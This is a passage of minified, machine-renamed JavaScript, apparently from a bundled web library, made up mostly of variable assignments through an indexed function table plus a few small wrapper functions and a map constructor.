100,67,37636),MW=V[21](18,86,8,37604),XZ=V[21](13,110,14,37590),ka=V[21](15,6,10,37580),th=V[21](19,96,7,37528),V_=V[21](15,69,3,37525),hh=V[21](20,7,68,37457),W5=V[21](12,126,13,37436),Q_=V[21](22,6939,4,37420),Sb=function(O){return V[7].call(this,39,O)},PS=V[21](19,53,7,37346),mp=function(O){return D[25].call(this,1,O)},jk=V[21](21,5,6,37308),v5={},y_=V[21](23,66,4,37300),$a=V[21](21,52,9,37291),WS=V[21](11,21,79,37170),fp=V[21](11,5,6,37164),$b=V[21](22,84,2,37162),gf=V[21](15,58,7,37155),xa=V[21](18,
81,3,37152),sx=V[21](11,11639,2,5087),aT=V[21](23,5,12,37140),Lp=V[21](10,53,71,37069),iu=V[21](22,69,4,37065),uu=V[21](12,0,25,37040),IT=V[21](20,30,67,36973),BS=V[21](14,4710,7,7707),FZ=V[21](12,29,73,22175),OD=V[21](12,114,5,36968),qS=V[21](22,2159,3,2725),UD=V[21](18,127,2,36966),ED=V[21](11,29,65,36901),o5=V[21](14,4322,6,7406),cp=V[21](23,126,4,36897),qX=[1,2,3,5],KM=V[21](12,5743,5,18162),zv=V[21](12,86,11,36886),Hd=V[21](11,1,4,31229),Yt=V[21](15,46,9,36877),NS=V[21](19,3650,9,36806),mS=V[21](14,
99,4,36764),rT=V[21](12,111,7,36757),Jw=V[21](14,44,76,36677),CM=V[21](15,42,8,36669),Nf=[2,3,4,5,6,8],bO=V[21](21,107,4,36618),S8=V[21](22,55,73,36545),U0=V[21](23,8,8,36537),dT=V[21](13,28,20,36517),Gv=V[21](12,8,59,36458),e8=function(O){return e[36].call(this,13,O)},k5=V[21](18,116,5,31751),pn=V[21](22,47,8,36450),nM=V[21](22,74,8,36442),lO=V[21](12,43,9,34249),Y5={},O8=function(O,q,U,E){return v[6].call(this,26,O,q,U,E)},ZL=V[21](13,86,54,36388),Aw=V[21](20,101,66,36322),aq=V[21](18,41,3,36319),
dG=V[21](15,79,18,36301),wF=V[21](20,4532,4,22444),cg=V[21](15,2898,11,2733),vp=V[21](10,8646,2,25399),DL=V[21](18,43,26,34249),R5=V[21](10,30,74,36170),Hp=V[21](23,983,6,36152),Tv=V[21](20,116,12,36118),Zf=function(O){return R[10].call(this,1,O)},wT=V[21](23,102,10,36108),pM=V[21](22,92,4,36104),w6=function(O,q){var U=["l",(this.H={},"o5"),"i"],E=[2,0,1],c=(this[this.size=(this[U[2]]=[],E[1]),U[0]]=E[1],arguments.length);if(c>E[2]){if(c%E[0])throw Error("Uneven number of arguments");for(var K=E[1];K<
c;K+=E[0])this.set(arguments[K],arguments[K+E[2]])}else if(O)if(O instanceof w6)for(c=O[U[1]](),K=E[1];K<c.length;K++)this.set(c[K],O.get(c[K]));else for(K in O)this.set(K,O[K])},MS=V[21](18,82,10,36094),X7=V[21](15,96,69,36025),kt=V[21](21,9930,1,2081),tw=V[21](14,93,24,35955),VB=V[21](15,113,3,35952),hw=V[21](23,3413,6,2738),QB=V[21](13,41,5,35947),Pp=V[21](12,74,9,35918),j8=V[21](12,55,18,35860),yB=V[21](12,123,4,35856),e7=function(O){return V[13].call(this,11,O)},$t=V[21](13,116,3,35853),Wp=V[21](23,
48,7,35846),fM=V[21](19,74,74,35772),gT=V[21](18,65,10,35754),xt=V[21](11,118,8,11028),sD=V[21](15,54,6,35748),a5=V[21](10,9193,2,6531),LM=V[21](10,5379,2,5021),iO=V[21](10,4,3,35713),pb=V[21](12,19,8,35705),uO=V[21](13,66,14,6570),I5=V[21](23,102,24,35681),Bp=V[21](21,20044,2,2195),F7=V[21](12,59,6,35675),O4=V[21](12,8,8,35667),qJ=V[21](15,11474,2,6554),U4=V[21](19,69,14,33117),E4=V[21](15,46,80,35587),oR=V[21](11,39,19,35568),yw=function(O,q){return e[46].call(this,16,O,q)},cP=V[21](18,73,5,35563),
Rz=V[21](20,4339,5,13855),KH=V[21](20,25,12,35437),zm=V[21](19,48,7,35556),YF=V[21](19,106,19,35537),wQ=V[21](10,81,13,24933),NJ=V[21](19,10357,1,2085),mo=V[21](22,117,3,35534),rZ=V[21](15,2892,3,18001),JO=V[21](18,20,9,35525),CH=V[21](19,99,23,35502),bJ=V[21](21,117,7,35484),SV=V[21](15,6,3,21919),kv=V[21](19,8,6,33493),dZ=V[21](11,107,13,35467),gh=function(){return l[21].call(this,1)},Gm=V[21](12,104,32,1010),eV=V[21](15,106,72,35365),nH=V[21](18,511,5,30997),lJ=V[21](23,82,6,35359),Z2=V[21](15,
7,10,35345),AO=V[21](15,49,14,35324),vP=V[21](18,110,75,35249),D2=V[21](11,44,10,35239),RR=V[21](18,90,10,35229),sJ=V[21](10,2109,8,35221),HP=V[21](11,11,4,35196),Tm=V[21](12,81,64,35132),wZ=V[21](13,77,6,35126),pH=V[21](22,95,7,35119),MJ=V[21](14,18,65,30328),Xe=V[21](13,110,5,35109),l0=V[21](13,62,3,35104),kF=V[21](13,98,2,35102),tO=V[21](23,10,40,35062),iM=V[21](20,85,11,35051),q1=V[21](23,59,10,35041),V$=V[21](22,106,69,34919),hO=V[21](14,11,75,34844),Q$=V[21](19,6,13,5374),qF=[3,6,4,11],PP=V[21](13,
3,10,34834),jV=V[21](14,1,64,34770),y$=V[21](10,46,18,34752),$F=V[21](18,20,70,34682),WP=V[21](10,120,9,34673),fH=V[21](11,43,18,34606),gZ=V[21](15,5728,2,18403),xF=V[21](20,108,72,34365),s4=V[21](12,35,31,28252),aR=V[21](13,102,11,34354),LH=V[21](22,85,6,34348),iJ=V[21](22,56,6,34342),uJ=V[21](10,48,10,34329),IR=V[21](19,9,8,34307),BP=V[21](23,71,21,31339),V6=V[21](20,17,3,28881),qm=V[21](19,76,1,34306),Fe=V[21](21,40,8,19556),OV=V[21](22,1014,8,34259),qy=V[21](21,79,4,34245),QO=function(O,q,U,E,
c,K,z,Y){return D[12].call(this,30,q,O,U,E,c,K,z,Y)},mn=V[21](11,9304,6,2796),UV=V[21](20,61,4,34179),EV=V[21](18,85,50,34034),oy=V[21](23,21,29,34005),cV=V[21](22,73,62,33943),KT=V[21](13,93,5,33938),zF=V[21](21,103,79,33759),Yx=V[21](23,3,2,33757),Ny=V[21](19,5204,5,33739),me=V[21](15,6,19,33669),Hg=/^https?$/i,rN=V[21](19,62,15,19541),JG=V[21](10,93,65,33568),CT=V[21](13,35,69,33499),J_=function(O,q,U){return y[4].call(this,2,O,q,U)},bH=V[21](10,198,2,33495),gl=V[21](20,113,7,33486),SU=V[21](20,
2,18,33468),dN=V[21](15,116,64,33404),GF=V[21](15,38,9,33395),g3=V[21](11,61,26,33369),eU=V[21](14,92,15,33354),nT=V[21](22,95,3,33351),qi=V[21](23,65,14,33337),lH=V[21](18,2124,1,1992),ZP=V[21](19,2901,7,33330),Xo=V[21](11,122,35,33265),AG=V[21](12,167,3,6605),vV=V[21](23,117,13,33252),BB=V[21](20,31,7,33245),DP=V[21](13,119,22,33223),Ry=V[21](20,113,12,33211),nO=V[21](23,2352,1,5569),HV=V[21](12,39,4,33195),TF=V[21](21,1196,4,22138),wN=V[21](13,69,4,33117),Nq=V[21](22,80,1,3761),pT=V[21](21,62,
70,33047),My=V[21](21,22,9,33038),Xs=V[21](21,39,72,32918),kx=V[21](18,94,16,32841),tG=V[21](19,124,10,32747),Vq=V[21](13,9,6,32741),hG=V[21](19,62,1,32740),Qq=V[21](22,729,4,32730),PV=V[21](12,48,19,32579),tB=function(O){return l[16].call(this,4,O)},jU=V[21](23,155,5,32574),yq=V[21](10,108,10,32521),q5=function(){return N[7].call(this,16)},XU=V[21](22,51,12,32500),$x=V[21](20,7,5,32495),WV=V[21](14,123,11,32484),fT=V[21](15,84,70,32414),gN=V[21](13,18,10,32404),xx=V[21](20,2903,6,18375),sV=V[21](21,
100,15,32378),ay=V[21](20,543,16,15836),LT=V[21](15,1301,6,11077),iH=V[21](11,57,5,25506),uH=V[21](13,33,7,32371),SI=V[21](23,86,2,32369),Iy=V[21](21,11,70,32299),BV=V[21](14,2908,1,2001),Fs=function(O,q){return l[33].call(this,25,O,q)},Oy=V[21](18,118,25,32244),Rh=function(O){return A[12].call(this,26,O)},qT=V[21](18,1806,1,1989),Dp=function(O){return A[32].call(this,25,O)},Uy=V[21](12,112,21,32223),Ey=V[21](12,109,2,32221),oG=V[21](19,3646,8,18723),cr=V[21](22,53,11,32186),Ka=V[21](18,99,9,32177),
z5=V[21](10,54,25,32152),it=V[21](18,14,15,32137),Y_=V[21](13,28,85,32052),NT=V[21](19,72,22,27256),mT=V[21](23,7,22,15996),NM=V[21](15,116,10,31751),w1=function(O){return v[18].call(this,3,O)},rm=V[21](10,107,3,31748),JA=V[21](11,90,8,4396),XV=V[21](15,57,3,31713),Ca=/#/g,bW=V[21](12,50,13,31700),pz=V[21](23,15,5,31631),kl=V[21](12,4469,9,6421),Sn=V[21](15,1508,3,28050),dm=V[21](13,113,5,31570),G5=V[21](23,2890,2,25537),en=V[21](20,9,3,31567),na=V[21](21,69,61,31506),lW=V[21](10,3,24,31482),Z4=V[21](22,
93,16,31360),vo=V[21](12,25,35,25505),AA=V[21](10,179,2,17065),vr=V[21](21,4279,1,25353),D4=function(O){return w[3].call(this,11,O)},RG=V[21](14,345,8,31342),Hr=V[21](10,0,2,31326),T5=V[21](20,23,4,31322),wm=V[21](22,10,70,31252),pa=V[21](18,18,12,31240),MT=V[21](21,1,11,31229),XX=V[21](22,65,8,31221),k_=V[21](20,711,11,31205),tA=V[21](10,63,70,31124),Vm=V[21](12,111,10,31114),hA=V[21](19,22,73,31034),Qm=V[21](15,95,16,31018),KR=function(O){return A[26].call(this,1,O)},HK=function(){return y[2].call(this,
9)},Pr=V[21](15,6951,10,25117),jn=V[21](11,4375,1,2019),kd=function(){return D[9].call(this,21)},ym=V[21](14,39,10,31008),$_=V[21](12,27,17,23528),nF=function(O,q,U){return v[23].call(this,1,O,U,q)},Wr=V[21](14,3124,4,12795),fa=V[21](15,59,16,30992),gm=V[21](21,14,4,30988),x_=V[21](12,18,23,30965),sy=V[21](10,58,4,30910),aG=V[21](23,105,2,30868),La=V[21](12,10,5,30863),iN=V[21](18,60,25,22889),iW=V[21](13,10,9,30845),uW=V[21](23,2,11,30834),GG=V[21](13,4733,10,1821),IG=V[21](21,65,4,30823),Br=V[21](11,
65,15,30808),FX=V[21](14,1520,1,2719),Op=V[21](19,113,67,13879),tu=function(O){return y[32].call(this,2,O)},qQ=V[21](12,43,8,30720),Up=V[21](15,65,4,30716),Ep=function(O){return D[3].call(this,2,O)},ov=V[21](22,24,65,30651),Ph=V[21](11,5,5,30646),c0=V[21](12,101,72,30528),Kf=V[21](12,101,13,30515),zA=V[21](18,123,5,30510),YD=V[21](11,5,71,30439),wG=V[21](22,99,20,30419),NQ=V[21](20,22,56,1451),mB=V[21](14,18,23,30396),rR=V[21](20,7,3,30393),Jb=V[21](13,5208,3,30379),Cf=V[21](14,27,3,30325),bv=V[21](21,
777,5,30320),SR=V[21](22,353,6,6434),dR=V[21](15,124,23,30255),GA=V[21](18,8,3,30252),eR=V[21](22,28,44,30208),nf=V[21](14,4,25,30183),lv=V[21](12,77,52,30131),ZU=V[21](14,95,62,30069),Ab=V[21](19,5,5,30064),v0=V[21](11,113,3,30026),DU=V[21](19,69,4,30022),Rv=V[21](15,22,71,29951),H0=V[21](10,15,5,29946),TA=V[21](11,71,6,29940),wR=V[21](18,13462,1,2121),pf=V[21](21,32,10,29930),MQ=V[21](18,127,59,29871),XO=V[21](12,36,24,29847),kD=V[21](10,68,68,29779),tb=V[21](15,305,5,29774),bK=V[21](21,552,1,1974),
Vl=V[21](15,57,69,29702),rU=function(O){return R[45].call(this,1,O)},hb=V[21](21,3,72,29577),Ql=V[21](20,127,7,29570),P0=V[21](22,126,2,29568),jR=V[21](14,103,6,29562),yl=V[21](21,80,79,29483),$D=V[21](21,914,6,8622),W0=V[21](22,596,3,29480),ff=V[21](20,12,4,29370),gR=V[21](21,1369,17,3276),xD=V[21](23,87,14,29356),ju=V[21](13,15,12,18185),sp=V[21](20,118,18,29338),av=function(){return R[48].call(this,48)},Lf=V[21](20,1,29,29309),gO=V[21](10,80,41,3761),iv=V[21](20,83,14,22465),uv=V[21](11,122,71,
29204),Iv=V[21](12,19,4,29200),an=V[21](21,21,29,29171),B0=V[21](10,68,8,29163),FO=function(){return V[19].call(this,8)},Vx=V[21](21,7,9,29154),Oi=V[21](21,71,4,29150),qw=V[21](11,554,10,29140),Ui=V[21](21,100,8,29127),Ei=V[21](11,31,12,11885),MF=function(O,q,U){return l[49].call(this,9,O,q,U)},oc=V[21](21,106,43,29084),ce=V[21](14,72,2,29081),fb="",Kt=V[21](15,40,84,28997),zD=V[21](20,114,72,28885),Yc=V[21](22,17,4,28881),Nw=V[21](10,47,90,28791),mO=V[21](11,108,7,28777),r_=V[21](11,125,6,514),Jx=
V[21](21,15,58,28708),Ct=V[21](20,2810,3,28685),bT=V[21](11,114,46,28612),S$=V[21](18,24,22,28590),d_=V[21](22,117,9,28581),Wn=V[21](23,2086,1,602),GD=V[21](12,2,9,28572),e$=V[21](23,3654,1,2010),nt=V[21](23,43,7,28565),lT=V[21](12,1,34,28531),Zu=V[21](11,45,79,2232),Ax=V[21](10,590,6,28525),lD=V[21](12,67,12,28454),ve=V[21](15,13,8,28446),Du=V[21](15,5,6,28440),Rc=V[21](18,61,10,28379),He=V[21](13,30,62,28317),TD=V[21](12,103,3,28314),w_=V[21](14,2597,5,28278),pt=V[21](13,91,45,28207),Mw=V[21](11,
27,8,28199),XL=V[21](20,94,63,24161),kc=V[21](18,4,69,28078),tx=V[21](22,10773,2,2090),Vv=V[21](15,37,25,28053),hx=V[21](18,86,17,28036),Qv=V[21](15,127,19,28017),Pe=V[21](13,32,10,28007),j$=V[21](12,70,84,27923),yv=V[21](20,10,6,27917),$c=V[21](23,4914,8,27861),T9=V[21](13,26,12,27801),We=V[21](15,45,26,27736),ft=V[21](12,104,62,27674),g_=V[21](21,23,71,27603),xc=V[21](14,60,16,27583),si=V[21](11,48,63,27520),ac=V[21](20,83,3,27517),Lt=V[21](13,72,70,27447),iT=V[21](13,46,71,27335),uT=V[21](13,103,
4,27297),ef=V[21](11,125,19,27278),Ic=V[21](10,72,14,27256),Be=V[21](22,94,3,27199),FL=V[21](19,18475,1,2177),L3=V[21](18,12,4,27195),Of=V[21](14,372,2,2706),qb=V[21](22,176,2,27192),Uf=V[21](22,67,11,27180),cN=V[21](11,90,37,27143),Ef=V[21](22,4083,5,13546),JQ=function(O,q,U,E){return v[34].call(this,56,U,q,E,O)},oi=V[21](13,3957,2,13310),T8=V[21](18,27,1,2702),c7=V[21](18,9,14,14954),tj=V[21](18,104,21,27031),Ke=V[21](12,29,9,27022),zx=V[21](21,86,11,10903),Y1=V[21](12,41,3,27019),Nb=V[21](14,5922,
1,2037),iD=V[21](23,73,17,27002),mM=V[21](19,11078,1,2093),rX=V[21](13,85,7,5861),hD=V[21](13,11355,2,16760),Jr=V[21](10,74,8,26994),Ce=V[21](18,44,10,26819),bd=V[21](14,91,68,26751),Sc=V[21](13,112,10,16623),dX=V[21](15,85,17,26678),Gx=V[21](21,118,6,26672),ec=V[21](13,39,11,26642),ne=V[21](13,83,13,26629),ld=V[21](23,106,16,26550),Zo=V[21](21,668,5,26500),Ar=V[21](15,101,64,26431),v7=V[21](13,116,7,26424),Do=V[21](18,60,3,26421),bV=V[21](15,102,19,26402),Ri=V[21](21,107,12,26390),H7=V[21](18,16,
3,26387),Tx=V[21](11,806,1,1977),wX=V[21](12,44,4,26349),pe=V[21](22,94,3,26344),Mb=V[21](14,71,3,26113),X_=V[21](15,30,77,25953),k1=V[21](14,68,10,25893),Ej=V[21](22,4724,19,8728),bQ=function(){return D[15].call(this,6)},tr=V[21](13,98,77,23179),Ve=V[21](15,103,9,25826),hr=V[21](12,3,9,25817),Qe=V[21](20,1094,4,592),P7=V[21](15,121,3,25777),Bl=function(O,q){return D[26].call(this,2,q,O)},jc=V[21](15,32,74,25703),ye=V[21](15,72,3,19214),$1=V[21](23,120,3,25700),W7=V[21](23,10,12,25580),fe=V[21](23,
56,22,25558),gX=V[21](11,20,3,25555),x1=V[21](10,89,15,25540),sf=V[21](10,515,8,25511),ai=V[21](10,117,16,25489),Le=V[21](11,99,4,12102),id=V[21](20,5226,5,23494),ud=function(O){return y[49].call(this,17,O)},Ii=V[21](18,86,7,25482),B7=V[21](23,11,70,25412),pc=V[21](21,93,101,25311),F_=V[21](10,120,2,25309),Sw=function(O,q,U,E){return R[5].call(this,8,O,q,U,E)},OO=V[21](22,57,11,25298),qj=V[21](18,268,9,14402),UO=V[21](19,56,65,4281),EO=V[21](11,70,22,15359),A1=function(O,q){return A[28].call(this,
2,O,q)},oI=V[21](13,80,42,25211),cx=V[21](11,127,3,25208),KB=V[21](15,66,27,25181),zf=V[21](22,105,3,25138),Yp=V[21](13,346,1,1972),ja=V[21](13,19,17,25033),Nj=V[21](20,122,8,16591),m0=V[21](21,78,9,24992),Vr=V[21](10,80,16,24976),rk=V[21](23,50,18,24958),Jk=V[21](19,15,9,24949),CB=V[21](23,75,3,24946),eW=V[21](15,13123,1,2834),bx=V[21](22,81,5,24933),S0=V[21](21,38,71,24769),dk=V[21](15,112,3,24766),Gf=V[21](12,0,13,24747),e0=V[21](10,122,30,24717),nB=V[21](11,71,8,24709),r3=V[21](15,15,2,24707),
LS=V[21](23,13,10,24697),lx=V[21](12,4072,6,24649),ZZ=V[21](10,69,64,24542),Ak=V[21](19,101,7,20122),vx=V[21](11,14,5,24537),DZ=V[21](10,122,30,19016),OG=V[21](20,27,47,24490),RI=V[21](18,49,67,24423),Hx=V[21](14,7408,1,2053),Tf=V[21](18,42,5,24418),wk=V[21](15,76,64,24354),pB=V[21](19,26,4,24224),Mj=V[21](15,4854,5,24208),NY=function(O){return V[14].call(this,1,O)},XK=V[21](22,3,5,24156),Dl=V[21](13,63,5,24151),kp=V[21](10,15,22,24129),tk=V[21](13,86,3,24076),VP=V[21](11,18,11,3807),hk=V[21](19,
62,66,23980),QP=V[21](15,99,9,690),kI=V[21](22,45,7,23875),Px=V[21](13,56,4,23833),j0=V[21](15,120,50,23783),yP=V[21](18,61,21,828),GX=V[21](23,1040,3,21328),jC=function(O,q,U){return v[2].call(this,5,O,q,U)},cz=V[21](20,65,12,23771),Xu=V[21](18,26,4,23555),$p=V[21](22,115,5,23550),oF=V[21](20,2684,1,179),Wx=V[21](14,65,5,23545),fB=V[21](15,1006,6,23539),K8=V[21](12,59,5,23523),gk=V[21](11,36,80,23443),xp=V[21](19,90,6,23437),sO=V[21](20,60,13,23424),aI=V[21](14,67,6,23418),LB=V[21](10,22,3,23415),
ix=V[21](10,3360,1,13304),ux=V[21](21,17,72,23343),II=V[21](18,116,3,23340),Bx=V[21](14,69,11,23329),FK=V[21](12,59,73,23256),Df=V[21](21,6087,7,23238),Ou=V[21](23,70,8,23171),Bu=V[21](13,3971,4,7289),ql=V[21](15,6,5,23132),kZ=V[21](19,206,3,8826),Uu=V[21](13,82,6,23126),Eu=V[21](20,40,8,23118),or=V[21](11,87,8,23092),cA=function(){return y[30].call(this,69)},K1=V[21](15,13,64,23028),zz=V[21](19,19,25,22989),YQ=V[21](19,14,67,22922),uN=V[21](21,60,33,22889),Nl=V[21](22,65,22,22867),m3=V[21](21,83,
15,22852),rd=V[21](18,2832,6,22837),JH=V[21](14,100,3,11036),C1=V[21](21,96,9,22800),bm=V[21](22,5,78,22683),S9=V[21](20,107,25,22658),dd=V[21](19,116,10,22648),Gz=V[21](23,3413,2,2738),e9=V[21](15,77,18,22630),sF=[1,2],nI=function(O){return l[39].call(this,7,O)},n1=V[21](21,5241,4,22615),lm=V[21](14,120,67,22479),Z7=V[21](22,83,7,22465),g1=function(O){return y[14].call(this,40,O)},AH=V[21](10,94,65,22400),vA=V[21](15,65,20,22380),D7=function(O,q){return w[45].call(this,49,O,q)},Rr=V[21](21,4123,
3,9933),HA=function(O){return N[30].call(this,40,O)},Tz=V[21](18,19,9,22371),wd=V[21](22,37,29,22308),O0=V[21](14,97,8,22300),p1=V[21](18,21,3,22297),Uj=V[21](22,24,3,22294),Ml=V[21](12,92,43,10608),X5=V[21](12,60,4,22248),kQ=V[21](20,5219,6,22226),tH=V[21](14,15,8,22118),bk=V[21](13,107,3,22115),VK=function(O){return w[44].call(this,17,O)},hH=V[21](11,9,71,22044),QK=V[21](22,68,15,22014),PA=V[21](21,34,7,21990),j9=V[21](15,82,10,21980),zB=function(O){return w[30].call(this,1,O)},yK=V[21](18,77,5,
21975),$Q=V[21](14,100,36,19606),WA=V[21](10,114,10,21965),f1=V[21](18,6,5,21919),vK=V[21](11,89,29,21848),gd=V[21](15,67,11,21837),xQ=V[21](10,96,2,21835),su=V[21](21,122,12,21823),ar=/[#\/\?@]/g,L1=V[21](10,36,14,21809),im=V[21](23,52,79,21730),um=V[21](14,53,7,21723),RV=function(O,q){return D[33].call(this,4,O,q)},Ir=V[21](22,66,4,21672),BA=V[21](20,46,73,21599),F5=V[21](19,22,6,21511),O2=V[21](22,29,1,21510),TC=V[21](19,1317,3,21443),qN=V[21](23,2,10,21420),U2=V[21](19,17,4,21411),E2=V[21](12,
4782,4,21396),wb=V[21](21,7,32,21317),oJ=V[21](10,112,79,21238),ck=V[21](15,123,64,21174),KG=V[21](20,63,67,21099),z6=V[21](19,49,69,21004),Yz=V[21](18,101,72,20932),NN=V[21](21,8,5,20927),PQ=function(O){return l[35].call(this,6,O)},aV=V[21](10,71,42,20743),ma=V[21](18,53,84,20659),rw=V[21](18,89,82,20577),Jy=V[21](20,103,67,20510),CG=V[21](15,88,7,20503),b8=V[21](21,5278,5,16286),Sd=V[21](15,109,4,20499),dw=V[21](18,7,24,20457),G6=V[21](20,41,11,14400),ed=V[21](11,19,7,20450),nG=V[21](10,82,6,20444),
l8=V[21](21,54,79,20365),ZF=V[21](10,12,74,20291),Ay=V[21](22,71,21,20270),vk=V[21](23,90,22,20239),DF=V[21](22,11,14,19046),RJ=V[21](13,93,5,204),Hk=V[21](12,110,6,20233),cy=V[21](10,114,24,20139),T6=V[21](23,108,10,20129),ww=V[21](21,18,8,20121),pG=V[21](19,122,71,20050),MN=V[21](11,126,20,20030),Xk=V[21](13,4,64,19966),px=V[21](23,14064,1,2843),SC=V[21](23,49,4,19921),kz=V[21](22,300,5,5863),fy=V[21](23,10357,2,2085),TN=V[21](10,1854,1,19860),ty=V[21](22,126,3,19839),VD=V[21](21,95,29,19810),hy=
V[21](10,4311,2,19761),QD=V[21](18,68,41,19675),Pk=V[21](23,112,5,19642),jd=function(O,q){return y[5].call(this,16,O,q)},pj=V[21](18,183,2,19607),yD=V[21](14,8,10,19596),$z=V[21](11,737,4,19592),Wk=V[21](11,39,7,19579),fG=V[21](12,46,15,19564),gw=function(O){return l[32].call(this,16,O)},xz=V[21](12,365,4,19560),s2=V[21](10,62,5,19541),aJ=V[21](13,87,7,19534),$n=function(O){return w[9].call(this,1,O)},LG=V[21](15,72,23,19511),i8=V[21](22,188,5,8466),u8=V[21](13,3129,2,9154),IJ=V[21](20,81,77,19420),
Bk=V[21](12,117,7,19403),Fk=V[21](15,69,9,19394),ui=function(O){return V[34].call(this,5,O)},Cx=function(O){return w[25].call(this,32,O)},O9=V[21](13,119,78,19316),Wi=function(O){return e[3].call(this,33,O)},q9=V[21](13,77,14,19302),U9=V[21](18,97,7,19295),E9=V[21](11,61,65,19230),o$=V[21](14,97,15,19190),cH=function(O,q,U){return e[5].call(this,1,O,q,U)},KY=V[21](10,71,72,19063),zP=V[21](11,11,8,19046),YG=V[21](22,2584,4,19042),N9=V[21](14,899,3,3393),u9=V[21](10,65,7,18990),m4=V[21](15,1108,16,
18790),k3=V[21](19,95,6,18773),ri=V[21](19,54,6,18679),FG=V[21](15,37,51,18628),JC=V[21](18,119,64,18550),CY=V[21](10,13,61,18464),bl=V[21](13,82,11,18453),xb={},SF=V[21](19,4487,1,18391),Ho=V[21](14,2063,5,14813),py=function(){return N[46].call(this,10)},di=V[21](14,96,61,18283),GP=V[21](15,55,3,18280),eF=V[21](21,10873,1,2091),nY=V[21](22,17,5,18275),ll=V[21](22,3316,3,615),Zm=(D[37](5,N[20].bind(null,48),25),V)[21](18,107,3,18228),Yv=V[21](10,5529,12,2759),AC=V[21](11,335,9,18188),p4=function(O){return A[15].call(this,
2,O)},vH=l[29](63,l[29](59,191,165,211,60,186,124),l[29](62,l[29](60,80,89,91,115,282,228),l[29](59,18,0,20,65))),QF=V[21](20,4552,1,2021),Dm=V[21](20,5334,2,3345),R$=V[21](14,26,7,18178),HH=V[21](12,5599,3,12820),TP=V[21](11,119,71,18107),wi=V[21](11,49,3,18057),pY=V[21](15,83,8,18049),M9=V[21](11,13,4,17966),Xd=V[21](15,107,8,17958),kG=V[21](11,88,12,17946),tC=V[21](15,95,3,17943),VE=V[21](21,81,11,17932),hC=V[21](19,4,7,17900),QE=V[21](19,80,71,17829),PH=V[21](15,123,16,17778),jF=V[21](21,49,3,
17686),yE=V[21](11,1107,3,17630),$G=V[21](14,50,4,17611),vY=V[21](12,2852,5,5517),WH=V[21](15,83,77,17534),fY=V[21](12,60,14,17520),gi=V[21](21,94,8,17454),DY=function(O){return D[39].call(this,7,O)},xG=V[21](19,5700,5,17438),s9=V[21](20,8,71,17312),a$=V[21](12,8204,1,2063),LY=V[21](19,52,20,17292),il=V[21](12,74,5,17287),i9=V[21](15,58,3,17284),ul=V[21](23,35,68,17216),I$=V[21](15,30,27,17189),BH=V[21](14,55,27,17162),Fd=V[21](18,14,6,17156),Oo=V[21](11,46,7,17149),qz=V[21](19,31,8,17141),H2=V[21](14,
76,12,17129),Uo=V[21](19,1815,6,17093),w2=V[21](14,169,1,11546),Eo=V[21](21,119,66,16998),nj=V[21](14,69,14,16978),oM=V[21](22,35,68,13745),cJ=V[21](19,32,75,16903),K7=V[21](19,115,44,16859),z$=V[21](19,96,6,16853),fw=V[21](13,1486,1,2718),YH=V[21](13,16,13,16840),Yl=function(){return y[30].call(this,4)},Nz=V[21](14,40,68,16772),mV=V[21](22,17,9,16763),rA=V[21](21,5004,4,16696),JW=V[21](13,75,11,16633),C7=V[21](14,326,7,16626),eE=V[21](18,735,2,158),bq=V[21](14,68,24,16599),S1=V[21](22,538,4,16595),
dA=V[21](15,40,33,16462),G$=V[21](14,17,10,16422),e1=V[21](13,93,13,16306),n7=V[21](14,728,3,11044),lq=V[21](11,88,71,16235),ZD=V[21](18,57,5,16163),AW=V[21](22,118,65,16098),vJ=V[21](21,24,9,16089),DD=V[21](14,122,12,16077),RM=V[21](14,109,1,16076),HJ=V[21](18,46,54,16022),i4=V[21](14,112,4,16018),MV=V[21](11,573,4,16003),T$=V[21](14,53,8,15988),el=function(){return N[41].call(this,25)},wA=V[21](20,28,4,15971),p7=V[21](18,557,4,15967),iQ=V[21](14,52,46,15916),FF=function(O,q){return w[26].call(this,
56,O,q)},z0=V[21](11,15,13,15864),oL=V[21](10,3312,2,2737),yJ=function(O,q){return y[12].call(this,1,q,O)},Mz=V[21](22,60,9,15852),Xa=V[21](14,52,12,15819),kH=V[21](21,86,76,15743),tW=V[21](10,104,43,1010),VR=V[21](20,70,24,12996),hW=function(O,q,U,E){return V[37].call(this,4,O,q,U,E)},QR=V[21](13,1193,5,4388),PJ=V[21](23,80,5,15694),j1=V[21](14,90,4,15690),yR=V[21](23,54,70,15620),$H=V[21](19,89,6,15603),nx=V[21](23,30,10,15593),WJ=V[21](21,43,57,15528),f7=V[21](13,70,7,15521),zO=V[21](19,25,10,
15404),al=V[21](22,21,3,14351),gA=V[21](21,107,11,15393),xH=V[21](21,11,3,15390),so=V[21](18,27,6,15384),aM=V[21](15,70,25,15359),L7=V[21](18,54,4,15321),iq=V[21](18,51,24,15297),uq=V[21](14,83,23,15274),IM=V[21](19,38,5,15269),BJ=V[21](14,78,4,15265),Fu=V[21](23,114,5,152),Fa=V[21](10,48,3,15262),O_=V[21](11,0,14,15248),qt=V[21](21,108,18,15230),U_=V[21](23,37,22,15005),E_=V[21](14,3,6,14999),op=V[21](10,51,31,14968),X$=V[21](20,515,3,14960),Qz=function(O){return e[17].call(this,12,O)},cR=V[21](15,
78,3,14951),KW=V[21](20,77,2,14949),Uq=V[21](21,94,16,14933),yj=function(O,q,U){return V[25].call(this,3,U,O,q)},zK=V[21](21,7,71,14862),Tn=V[21](12,77,18,14844),Yw=V[21](20,96,9,14835),Nt=V[21](10,86,3,14832),m$=V[21](15,29,8,14818),rL=V[21](15,2915,5,9152),MU=V[21](11,87,6,14732),ni=V[21](22,14,13,14719),JI=V[21](20,1563,5,597),CW=V[21](23,95,54,14665),bz=V[21](18,39,3,14561),ST=V[21](10,13,20,14541),dL=V[21](15,70,11,12996),GK=V[21](15,93,80,2458),eT=V[21](18,114,8,14448),nW=V[21](15,50,19,11224),
lz=V[21](19,37,4,14444),Zi=V[21](23,108,9,14435),AI=V[21](15,65,24,14411),vR=V[21](11,580,2,14405),Di=V[21](23,7125,3,11990),Rp=V[21](10,18,4,14365),HR=V[21](19,21,14,14351),TK=V[21](10,82,58,14293),wL=V[21](12,35,8,14285),pW=V[21](20,46,49,14236),Mt=V[21](10,39,4,14232),XY=V[21](12,124,2,14230),kw=V[21](22,23,63,14167),tI=V[21](20,61,6,14109),DN=function(O){return l[39].call(this,5,O)},VU=V[21](18,26,4,13946),rt=function(){return A[38].call(this,4)},eM=V[21](23,5167,5,13929),hI=V[21](14,124,66,13813),
